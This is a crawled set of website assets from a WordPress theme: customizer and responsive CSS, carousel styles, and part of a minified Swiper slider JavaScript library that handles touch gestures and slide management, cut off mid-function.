";clear:both;height:0}.tf_clearfix,.widget li,#body,#footer,footer,#main-nav,#main-nav,.menu,#content{display:block}

/*/wp-content/uploads/themify-customizer-5.1.9-5.2.1.css*/
/* Themify Customize Styling */
#headerwrap {	background-image: url(https://www.1nvrc.com/wp-content/uploads/2021/04/upperwrap-bg.png);
	background-repeat: repeat-x; 
}
body #site-logo a img {	
	height: 90px; 
}
@media screen and (max-width: 1024px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }@media screen and (max-width: 600px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }
/* Themify Custom CSS */
.arm_card_label {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.1nvrc.com/wp-content/themes/tisa/media-queries.min.css?ver=5.2.1
body_size: 488
content:
@media screen and (max-width:980px){#pagewrap{max-width:100%}.pagewidth,.module_row>.row_inner,.module-layout-part .module_row.fullwidth_row_container>.row_inner{max-width:90%}.module-layout-part .module_row.fullwidth>.row_inner,.module_row.fullwidth>.row_inner{max-width:100%}#content{width:67.8%;margin:7% 0 5%}#sidebar{margin:7% 0 5%;max-width:26.2%}#sidebar .secondary{max-width:47%}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:2%}.col4-1{max-width:23%}.col4-2,.col2-1{max-width:48%}.col4-3{max-width:72%}.col3-1{max-width:31%}.col3-2{max-width:62%}.slider img{max-width:98.5%}}@media screen and (max-width:760px){#content{width:100%;max-width:100%;float:none;clear:both}#sidebar{width:100%;max-width:100%;float:none;clear:both}.home-highlights .home-highlights-content{overflow:visible}.footer-nav{padding-right:200px}.footer-nav li{margin:0 8px 5px 0}}@media screen and (max-width:680px){html{-webkit-text-size-adjust:none}.col4-1,.col4-2,.col2-1,.col4-3,.col3-1,.col3-2{margin-left:0;width:100%;max-width:100%}.social-widget{position:static !important;margin:0;padding:0;float:none}.social-widget .widget{margin:10px 0}#footer-social .social-widget{float:none}#searchform{position:static;margin:10px 0;padding:0;float:none !important}#searchform #s{float:none !important}.post{width:auto !important;max-width:100% !important;margin-left:0 !important;float:none !important}.post-title{margin:0 0 2px !important;padding-top:4px;font-size:2em !important}.post-nav .prev,.post-nav .next{display:block;width:100%;clear:both;margin-bottom:10px}.commentlist{padding-left:0}.commentlist .commententry{overflow:visible}.commentlist .avatar{float:left;width:40px;height:40px;margin:0 10px 10px 0}#footer-logo{position:static !important}.footer-nav{padding:0}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary{float:none !important;width:100% !important}}


--- FILE ---
content_type: text/css
request_url: https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/sliders/carousel.min.css
body_size: 170
content:
.themify_builder_slider[data-horizontal="yes"]{cursor:ew-resize}.themify_builder_slider .slide-image{margin:0 0 1em}.slide-image.video-wrap{padding-bottom:56.25%;height:0}.slide-image-fullwidth .slide-image img{width:100%}.themify_builder_slider .slide-content{padding:0 4%}.themify_builder_slider .slide-title{font-size:1.1em;margin:0 0 .4em;padding:0}.themify_builder_slider .slide-title a{text-decoration:none}.themify_builder_slider .carousel-nav-wrap{padding:1em 0}div.themify_builder_slider_vertical .carousel-prev,div.themify_builder_slider_vertical .carousel-next{position:absolute;top:50%;left:5px;background:rgba(0,0,0,.5);color:#fff;padding:12px 9px;font-size:1em;line-height:1;transform:translateY(-50%)}div.themify_builder_slider_vertical .carousel-next{right:5px;left:auto}div.themify_builder_slider_vertical .disabled{opacity:.3}


--- FILE ---
content_type: text/javascript
request_url: https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/swiper/swiper.min.js?ver=5.3.7
body_size: 28629
content:
/*5.3.7 modified version*/
(function(s,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(s=s||self,s.TF_Swiper=i())})(this,function(){'use strict';function H(i,e){var t=[],s=0;if(i&&!e&&i instanceof b)return i;if(i)if("string"==typeof i){var d,p,c=i.trim();if(0<=c.indexOf("<")&&0<=c.indexOf(">")){var r="div";for(0===c.indexOf("<li")&&(r="ul"),0===c.indexOf("<tr")&&(r="tbody"),(0===c.indexOf("<td")||0===c.indexOf("<th"))&&(r="tr"),0===c.indexOf("<tbody")&&(r="table"),0===c.indexOf("<option")&&(r="select"),p=C.createElement(r),p.innerHTML=c,s=0;s<p.childNodes.length;s+=1)t.push(p.childNodes[s])}else for(d=e||"#"!==i[0]||i.match(/[ .<>:~]/)?(e||C).querySelectorAll(i.trim()):[C.getElementById(i.trim().split("#")[1])],s=0;s<d.length;s+=1)d[s]&&t.push(d[s])}else if(i.nodeType||i===f||i===C)t.push(i);else if(0<i.length&&i[0].nodeType)for(s=0;s<i.length;s+=1)t.push(i[s]);return new b(t)}function t(i){for(var e=[],t=0;t<i.length;t+=1)-1===e.indexOf(i[t])&&e.push(i[t]);return e}function e(i,e){var t;if("undefined"==typeof e){if(t=this[0],t){if(t.dom7ElementDataStorage&&i in t.dom7ElementDataStorage)return t.dom7ElementDataStorage[i];var l=t.getAttribute("data-"+i);return l?l:void 0}return}for(var a=0;a<this.length;a+=1)t=this[a],t.dom7ElementDataStorage||(t.dom7ElementDataStorage={}),t.dom7ElementDataStorage[i]=e;return this}function i(i){for(var e,a=0;a<this.length;a+=1)e=this[a].style,e.webkitTransform=i,e.transform=i;return this}function s(e){for(var s,i=[],n=0;n<this.length;n+=1)for(s=this[n].parentNode;s;)e?H(s).is(e)&&i.push(s):i.push(s),s=s.parentNode;return H(t(i))}function a(i){var e=this,t=e.$wrapperEl,s=e.params;if(s.loop&&e.loopDestroy(),"object"==typeof i&&"length"in i)for(var a=0;a<i.length;a+=1)i[a]&&t.append(i[a]);else t.append(i);s.loop&&e.loopCreate(),s.observer&&T.observer||e.update()}function n(i){var e=this,t=e.params,s=e.$wrapperEl,a=e.activeIndex;t.loop&&e.loopDestroy();var n=a+1;if("object"==typeof i&&"length"in i){for(var o=0;o<i.length;o+=1)i[o]&&s.prepend(i[o]);n=a+i.length}else s.prepend(i);t.loop&&e.loopCreate(),t.observer&&T.observer||e.update(),e.slideTo(n,0,!1)}function l(i,e){var t=this,s=t.$wrapperEl,a=t.params,n=t.activeIndex,l=n;a.loop&&(l-=t.loopedSlides,t.loopDestroy(),t.slides=s.children("."+a.slideClass));var h=t.slides.length;if(0>=i)return void t.prependSlide(e);if(i>=h)return void t.appendSlide(e);for(var o,v=l>i?l+1:l,f=[],c=h-1;c>=i;c-=1)o=t.slides.eq(c),o.remove(),f.unshift(o);if("object"==typeof e&&"length"in e){for(var C=0;C<e.length;C+=1)e[C]&&s.append(e[C]);v=l>i?l+e.length:l}else s.append(e);for(var b=0;b<f.length;b+=1)s.append(f[b]);a.loop&&t.loopCreate(),a.observer&&T.observer||t.update(),a.loop?t.slideTo(v+t.loopedSlides,0,!1):t.slideTo(v,0,!1)}function r(i){var e=this,t=e.params,s=e.$wrapperEl,a=e.activeIndex,n=a;t.loop&&(n-=e.loopedSlides,e.loopDestroy(),e.slides=s.children("."+t.slideClass));var p,c=n;if("object"==typeof i&&"length"in i){for(var u=0;u<i.length;u+=1)p=i[u],e.slides[p]&&e.slides.eq(p).remove(),p<c&&(c-=1);c=Math.max(c,0)}else p=i,e.slides[p]&&e.slides.eq(p).remove(),p<c&&(c-=1),c=Math.max(c,0);t.loop&&e.loopCreate(),t.observer&&T.observer||e.update(),t.loop?e.slideTo(c+e.loopedSlides,0,!1):e.slideTo(c,0,!1)}function o(e){var t=this,s=t.touchEventsData,i=t.params,a=t.touches;if(!(t.animating&&i.preventInteractionOnTransition)){var n=e;n.originalEvent&&(n=n.originalEvent);var l=H(n.target);if(("wrapper"!==i.touchEventsTarget||l.closest(t.wrapperEl).length)&&(s.isTouchEvent="touchstart"===n.type,s.isTouchEvent||!("which"in n)||3!==n.which)&&!(!s.isTouchEvent&&"button"in n&&0<n.button)&&!(s.isTouched&&s.isMoved)){if(i.noSwiping&&l.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(!i.swipeHandler||l.closest(i.swipeHandler)[0]){a.currentX="touchstart"===n.type?n.targetTouches[0].pageX:n.pageX,a.currentY="touchstart"===n.type?n.targetTouches[0].pageY:n.pageY;var o=a.currentX,d=a.currentY,p=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,c=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!(p&&(o<=c||o>=f.screen.width-c))){if(oe.extend(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=o,a.startY=d,s.touchStartTime=oe.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(s.allowThresholdMove=!1),"touchstart"!==n.type){var u=!0;l.is(s.formElements)&&(u=!1),C.activeElement&&H(C.activeElement).is(s.formElements)&&C.activeElement!==l[0]&&C.activeElement.blur();var h=u&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||h)&&n.preventDefault()}t.emit("touchStart",n)}}}}}function d(e){var t=this,s=t.touchEventsData,i=t.params,a=t.touches,n=t.rtlTranslate,l=e;if(l.originalEvent&&(l=l.originalEvent),!s.isTouched)return void(s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",l));if(!(s.isTouchEvent&&"mousemove"===l.type)){var r="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),d="touchmove"===l.type?r.pageX:l.pageX,p="touchmove"===l.type?r.pageY:l.pageY;if(l.preventedByNestedSwiper)return a.startX=d,void(a.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(s.isTouched&&(oe.extend(a,{startX:d,startY:p,currentX:d,currentY:p}),s.touchStartTime=oe.now()));if(s.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(p<a.startY&&t.translate<=t.maxTranslate()||p>a.startY&&t.translate>=t.minTranslate())return s.isTouched=!1,void(s.isMoved=!1);}else if(d<a.startX&&t.translate<=t.maxTranslate()||d>a.startX&&t.translate>=t.minTranslate())return;if(s.isTouchEvent&&C.activeElement&&l.target===C.activeElement&&H(l.target).is(s.formElements))return s.isMoved=!0,void(t.allowClick=!1);if(s.allowTouchCallbacks&&t.emit("touchMove",l),!(l.targetTouches&&1<l.targetTouches.length)){a.currentX=d,a.currentY=p;var c=a.currentX-a.startX,u=a.currentY-a.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(c,2)+Math.pow(u,2))<t.params.threshold)){if("undefined"==typeof s.isScrolling){var m;t.isHorizontal()&&a.currentY===a.startY||t.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:25<=c*c+u*u&&(m=180*Math.atan2(Math.abs(u),Math.abs(c))/Math.PI,s.isScrolling=t.isHorizontal()?m>i.touchAngle:90-m>i.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",l),"undefined"==typeof s.startMoving&&(a.currentX!==a.startX||a.currentY!==a.startY)&&(s.startMoving=!0),s.isScrolling)return void(s.isTouched=!1);if(s.startMoving){t.allowClick=!1,i.cssMode||l.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&l.stopPropagation(),s.isMoved||(i.loop&&t.loopFix(),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,i.grabCursor&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),s.isMoved=!0;var b=t.isHorizontal()?c:u;a.diff=b,b*=i.touchRatio,n&&(b=-b),t.swipeDirection=0<b?"prev":"next",s.currentTranslate=b+s.startTranslate;var w=!0,T=i.resistanceRatio;if(i.touchReleaseOnEdges&&(T=0),0<b&&s.currentTranslate>t.minTranslate()?(w=!1,i.resistance&&(s.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+s.startTranslate+b,T))):0>b&&s.currentTranslate<t.maxTranslate()&&(w=!1,i.resistance&&(s.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-s.startTranslate-b,T))),w&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),0<i.threshold){if(!(Math.abs(b)>i.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=t.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}!i.followFinger||i.cssMode||((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===s.velocities.length&&s.velocities.push({position:a[t.isHorizontal()?"startX":"startY"],time:s.touchStartTime}),s.velocities.push({position:a[t.isHorizontal()?"currentX":"currentY"],time:oe.now()})),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}}}}}function p(e){var t=this,s=t.touchEventsData,i=t.params,a=t.touches,n=t.rtlTranslate,l=t.$wrapperEl,r=t.slidesGrid,o=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),s.allowTouchCallbacks&&t.emit("touchEnd",d),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&i.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);i.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p=oe.now(),u=p-s.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),300>u&&300>p-s.lastClickTime&&t.emit("doubleTap doubleClick",d)),s.lastClickTime=oe.now(),oe.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!s.isTouched||!s.isMoved||!t.swipeDirection||0===a.diff||s.currentTranslate===s.startTranslate)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);s.isTouched=!1,s.isMoved=!1,s.startMoving=!1;var m;if(m=i.followFinger?n?t.translate:-t.translate:-s.currentTranslate,!i.cssMode){if(i.freeMode){if(m<-t.minTranslate())return void t.slideTo(t.activeIndex);if(m>-t.maxTranslate())return void(t.slides.length<o.length?t.slideTo(o.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<s.velocities.length){var k=s.velocities.pop(),h=s.velocities.pop(),v=k.position-h.position,f=k.time-h.time;t.velocity=v/f,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<f||300<oe.now()-k.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,s.velocities.length=0;var C=1e3*i.freeModeMomentumRatio,A=t.velocity*C,b=t.translate+A;n&&(b=-b);var V,H,R=!1,F=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(b<t.maxTranslate())i.freeModeMomentumBounce?(b+t.maxTranslate()<-F&&(b=t.maxTranslate()-F),V=t.maxTranslate(),R=!0,s.allowMomentumBounce=!0):b=t.maxTranslate(),i.loop&&i.centeredSlides&&(H=!0);else if(b>t.minTranslate())i.freeModeMomentumBounce?(b-t.minTranslate()>F&&(b=t.minTranslate()+F),V=t.minTranslate(),R=!0,s.allowMomentumBounce=!0):b=t.minTranslate(),i.loop&&i.centeredSlides&&(H=!0);else if(i.freeModeSticky){for(var E,W=0;W<o.length;W+=1)if(o[W]>-b){E=W;break}b=Math.abs(o[E]-b)<Math.abs(o[E-1]-b)||"next"===t.swipeDirection?o[E]:o[E-1],b=-b}if(H&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(C=n?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity),i.freeModeSticky){var q=Math.abs((n?-b:b)-t.translate),L=t.slidesSizesGrid[t.activeIndex];C=q<L?i.speed:q<2*L?1.5*i.speed:2.5*i.speed}}else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&R?(t.updateProgress(V),t.setTransition(C),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,l.transitionEnd(function(){t&&!t.destroyed&&s.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(V),l.transitionEnd(function(){!t||t.destroyed||t.transitionEnd()}))})):t.velocity?(t.updateProgress(b),t.setTransition(C),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),!t.animating&&(t.animating=!0,l.transitionEnd(function(){!t||t.destroyed||t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();return void((!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}for(var z,X=0,Y=t.slidesSizesGrid[0],j=0;j<r.length;j+=j<i.slidesPerGroupSkip?1:i.slidesPerGroup)z=j<i.slidesPerGroupSkip-1?1:i.slidesPerGroup,"undefined"==typeof r[j+z]?m>=r[j]&&(X=j,Y=r[r.length-1]-r[r.length-2]):m>=r[j]&&m<r[j+z]&&(X=j,Y=r[j+z]-r[j]);var U=(m-r[X])/Y,D=X<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(U>=i.longSwipesRatio?t.slideTo(X+D):t.slideTo(X)),"prev"===t.swipeDirection&&(U>1-i.longSwipesRatio?t.slideTo(X+D):t.slideTo(X))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);var N=t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl);N?d.target===t.navigation.nextEl?t.slideTo(X+D):t.slideTo(X):("next"===t.swipeDirection&&t.slideTo(X+D),"prev"===t.swipeDirection&&t.slideTo(X))}}}function c(){var l=this,e=l.params,t=l.el;if(!(t&&0===t.offsetWidth)){e.breakpoints&&l.setBreakpoint();var i=l.allowSlideNext,s=l.allowSlidePrev,a=l.snapGrid;l.allowSlideNext=!0,l.allowSlidePrev=!0,l.updateSize(),l.updateSlides(),l.updateSlidesClasses(),("auto"===e.slidesPerView||1<e.slidesPerView)&&l.isEnd&&!l.params.centeredSlides?l.slideTo(l.slides.length-1,0,!1,!0):l.slideTo(l.activeIndex,0,!1,!0),l.autoplay&&l.autoplay.running&&l.autoplay.paused&&l.autoplay.run(),l.allowSlidePrev=s,l.allowSlideNext=i,l.params.watchOverflow&&a!==l.snapGrid&&l.checkOverflow()}}function u(s){var t=this;t.allowClick||(t.params.preventClicks&&s.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(s.stopPropagation(),s.stopImmediatePropagation()))}function g(){var a=this,e=a.wrapperEl;a.previousTranslate=a.translate,a.translate=a.isHorizontal()?-e.scrollLeft:-e.scrollTop,-0===a.translate&&(a.translate=0),a.updateActiveIndex(),a.updateSlidesClasses();var t,n=a.maxTranslate()-a.minTranslate();t=0==n?0:(a.translate-a.minTranslate())/n,t!==a.progress&&a.updateProgress(a.translate),a.emit("setTranslate",a.translate,!1)}function m(){}function h(){var r=this,e=r.params,t=r.touchEvents,i=r.el,s=r.wrapperEl;r.onTouchStart=o.bind(r),r.onTouchMove=d.bind(r),r.onTouchEnd=p.bind(r),e.cssMode&&(r.onScroll=g.bind(r)),r.onClick=u.bind(r);var a=!!e.nested;if(!T.touch&&T.pointerEvents)i.addEventListener(t.start,r.onTouchStart,!1),C.addEventListener(t.move,r.onTouchMove,a),C.addEventListener(t.end,r.onTouchEnd,!1);else{if(T.touch){var n=!!("touchstart"===t.start&&T.passiveListener&&e.passiveListeners)&&{passive:!0,capture:!1};i.addEventListener(t.start,r.onTouchStart,n),i.addEventListener(t.move,r.onTouchMove,T.passiveListener?{passive:!1,capture:a}:a),i.addEventListener(t.end,r.onTouchEnd,n),t.cancel&&i.addEventListener(t.cancel,r.onTouchEnd,n),y||(C.addEventListener("touchstart",m),y=!0)}(e.simulateTouch&&!E.ios&&!E.android||e.simulateTouch&&!T.touch&&E.ios)&&(i.addEventListener("mousedown",r.onTouchStart,!1),C.addEventListener("mousemove",r.onTouchMove,a),C.addEventListener("mouseup",r.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&i.addEventListener("click",r.onClick,!0),e.cssMode&&s.addEventListener("scroll",r.onScroll),e.updateOnWindowResize?r.on(E.ios||E.android?"resize orientationchange observerUpdate":"resize observerUpdate",c,!0):r.on("observerUpdate",c,!0)}function v(){var g=this,e=g.activeIndex,t=g.initialized,i=g.loopedSlides;void 0===i&&(i=0);var h=g.params,a=g.$el,n=h.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var l=g.getBreakpoint(n);if(l&&g.currentBreakpoint!==l){var r=l in n?n[l]:void 0;r&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(s){var e=r[s];"undefined"==typeof e||("slidesPerView"===s&&("AUTO"===e||"auto"===e)?r[s]="auto":"slidesPerView"===s?r[s]=parseFloat(e):r[s]=parseInt(e,10))});var o=r||g.originalParams,d=1<h.slidesPerColumn,p=1<o.slidesPerColumn;d&&!p?a.removeClass(h.containerModifierClass+"multirow "+h.containerModifierClass+"multirow-column"):!d&&p&&(a.addClass(h.containerModifierClass+"multirow"),"column"===o.slidesPerColumnFill&&a.addClass(h.containerModifierClass+"multirow-column"));var c=o.direction&&o.direction!==h.direction,u=h.loop&&(o.slidesPerView!==h.slidesPerView||c);c&&t&&g.changeDirection(),oe.extend(g.params,o),oe.extend(g,{allowTouchMove:g.params.allowTouchMove,allowSlideNext:g.params.allowSlideNext,allowSlidePrev:g.params.allowSlidePrev}),g.currentBreakpoint=l,u&&t&&(g.loopDestroy(),g.loopCreate(),g.updateSlides(),g.slideTo(e-i+g.loopedSlides,0,!1)),g.emit("breakpoint",o)}}}const C=document,f=window;var b=function(i){for(var e=this,t=0;t<i.length;t+=1)e[t]=i[t];return e.length=i.length,this};H.fn=b.prototype,H.Class=b,H.Dom7=b;var w={addClass:function(i){if("undefined"==typeof i)return this;for(var e=i.split(" "),t=0;t<e.length;t+=1)for(var n=0;n<this.length;n+=1)"undefined"!=typeof this[n]&&"undefined"!=typeof this[n].classList&&this[n].classList.add(e[t]);return this},removeClass:function(i){for(var e=i.split(" "),t=0;t<e.length;t+=1)for(var n=0;n<this.length;n+=1)"undefined"!=typeof this[n]&&"undefined"!=typeof this[n].classList&&this[n].classList.remove(e[t]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(i){for(var e=i.split(" "),t=0;t<e.length;t+=1)for(var n=0;n<this.length;n+=1)"undefined"!=typeof this[n]&&"undefined"!=typeof this[n].classList&&this[n].classList.toggle(e[t]);return this},attr:function(i,e){var t=arguments;if(1===arguments.length&&"string"==typeof i)return this[0]?this[0].getAttribute(i):void 0;for(var s=0;s<this.length;s+=1)if(2===t.length)this[s].setAttribute(i,e);else for(var l in i)this[s][l]=i[l],this[s].setAttribute(l,i[l]);return this},removeAttr:function(s){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(s);return this},data:e,transform:i,transition:function(i){"string"!=typeof i&&(i+="ms");for(var a,n=0;n<this.length;n+=1)a=this[n].style,a.webkitTransitionDuration=i,a.transitionDuration=i;return this},on:function(){function t(t){var i=t.target;if(i){var e=t.target.dom7EventData||[];if(0>e.indexOf(t)&&e.unshift(t),H(i).is(C))b.apply(i,e);else for(var s=H(i).parents(),a=0;a<s.length;a+=1)H(s[a]).is(C)&&b.apply(s[a],e)}}function e(s){var t=s&&s.target?s.target.dom7EventData||[]:[];0>t.indexOf(s)&&t.unshift(s),b.apply(this,t)}for(var s,i=[],n=arguments.length;n--;)i[n]=arguments[n];var f=i[0],C=i[1],b=i[2],w=i[3];"function"==typeof i[1]&&(s=i,f=s[0],b=s[1],w=s[2],C=void 0),w||(w=!1);for(var T,x,S=f.split(" "),m=0;m<this.length;m+=1)if(x=this[m],!C)for(T=0;T<S.length;T+=1){var E=S[T];x.dom7Listeners||(x.dom7Listeners={}),x.dom7Listeners[E]||(x.dom7Listeners[E]=[]),x.dom7Listeners[E].push({listener:b,proxyListener:e}),x.addEventListener(E,e,w)}else for(T=0;T<S.length;T+=1){var h=S[T];x.dom7LiveListeners||(x.dom7LiveListeners={}),x.dom7LiveListeners[h]||(x.dom7LiveListeners[h]=[]),x.dom7LiveListeners[h].push({listener:b,proxyListener:t}),x.addEventListener(h,t,w)}return this},off:function(){for(var i,v=[],t=arguments.length;t--;)v[t]=arguments[t];var f=v[0],C=v[1],b=v[2],w=v[3];"function"==typeof v[1]&&(i=v,f=i[0],b=i[1],w=i[2],C=void 0),w||(w=!1);for(var T,x=f.split(" "),d=0;d<x.length;d+=1){T=x[d];for(var S=0;S<this.length;S+=1){var E=this[S],u=void 0;if(!C&&E.dom7Listeners?u=E.dom7Listeners[T]:C&&E.dom7LiveListeners&&(u=E.dom7LiveListeners[T]),u&&u.length)for(var y,k=u.length-1;0<=k;k-=1)y=u[k],b&&y.listener===b?(E.removeEventListener(T,y.proxyListener,w),u.splice(k,1)):b&&y.listener&&y.listener.dom7proxy&&y.listener.dom7proxy===b?(E.removeEventListener(T,y.proxyListener,w),u.splice(k,1)):!b&&(E.removeEventListener(T,y.proxyListener,w),u.splice(k,1))}}return this},trigger:function(){for(var i=[],e=arguments.length;e--;)i[e]=arguments[e];for(var p,c=i[0].split(" "),a=i[1],n=0;n<c.length;n+=1){p=c[n];for(var u=0;u<this.length;u+=1){var g=this[u],o=void 0;try{o=new f.CustomEvent(p,{detail:a,bubbles:!0,cancelable:!0})}catch(e){o=C.createEvent("Event"),o.initEvent(p,!0,!0),o.detail=a}g.dom7EventData=i.filter(function(s,e){return 0<e}),g.dispatchEvent(o),g.dom7EventData=[],delete g.dom7EventData}}return this},transitionEnd:function(e){function t(a){if(a.target===this)for(e.call(this,a),s=0;s<r.length;s+=1)n.off(r[s],t)}var s,r=["webkitTransitionEnd","transitionend"],n=this;if(e)for(s=0;s<r.length;s+=1)n.on(r[s],t);return this},outerWidth:function(s){if(0<this.length){if(s){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(s){if(0<this.length){if(s){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var r=this[0],e=r.getBoundingClientRect(),t=C.body,i=r.clientTop||t.clientTop||0,s=r.clientLeft||t.clientLeft||0,a=r===f?f.scrollY:r.scrollTop,n=r===f?f.scrollX:r.scrollLeft;return{top:e.top+a-i,left:e.left+n-s}}return null},css:function(i,e){var t;if(1===arguments.length){if("string"!=typeof i){for(t=0;t<this.length;t+=1)for(var n in i)this[t].style[n]=i[n];return this}if(this[0])return f.getComputedStyle(this[0],null).getPropertyValue(i)}if(2===arguments.length&&"string"==typeof i){for(t=0;t<this.length;t+=1)this[t].style[i]=e;return this}return this},each:function(s){if(!s)return this;for(var e=0;e<this.length;e+=1)if(!1===s.call(this[e],e,this[e]))return this;return this},html:function(s){if("undefined"==typeof s)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e+=1)this[e].innerHTML=s;return this},text:function(s){if("undefined"==typeof s)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=s;return this},is:function(t){var e,i,l=this[0];if(!l||"undefined"==typeof t)return!1;if("string"==typeof t){if(l.matches)return l.matches(t);if(l.webkitMatchesSelector)return l.webkitMatchesSelector(t);if(l.msMatchesSelector)return l.msMatchesSelector(t);for(e=H(t),i=0;i<e.length;i+=1)if(e[i]===l)return!0;return!1}if(t===C)return l===C;if(t===f)return l===f;if(t.nodeType||t instanceof b){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===l)return!0;return!1}return!1},index:function(){var s,i=this[0];if(i){for(s=0;null!==(i=i.previousSibling);)1===i.nodeType&&(s+=1);return s}},eq:function(s){if("undefined"==typeof s)return this;var e,a=this.length;return s>a-1?new b([]):0>s?(e=a+s,0>e?new b([]):new b([this[e]])):new b([this[s]])},append:function(){for(var i=[],e=arguments.length;e--;)i[e]=arguments[e];for(var o,d=0;d<i.length;d+=1){o=i[d];for(var p=0;p<this.length;p+=1)if("string"==typeof o){var c=C.createElement("div");for(c.innerHTML=o;c.firstChild;)this[p].appendChild(c.firstChild)}else if(o instanceof b)for(var l=0;l<o.length;l+=1)this[p].appendChild(o[l]);else this[p].appendChild(o)}return this},prepend:function(i){var e,n;for(e=0;e<this.length;e+=1)if("string"==typeof i){var l=C.createElement("div");for(l.innerHTML=i,n=l.childNodes.length-1;0<=n;n-=1)this[e].insertBefore(l.childNodes[n],this[e].childNodes[0])}else if(i instanceof b)for(n=0;n<i.length;n+=1)this[e].insertBefore(i[n],this[e].childNodes[0]);else this[e].insertBefore(i,this[e].childNodes[0]);return this},next:function(t){return 0<this.length?t?this[0].nextElementSibling&&H(this[0].nextElementSibling).is(t)?new b([this[0].nextElementSibling]):new b([]):this[0].nextElementSibling?new b([this[0].nextElementSibling]):new b([]):new b([])},nextAll:function(t){var e=[],i=this[0];if(!i)return new 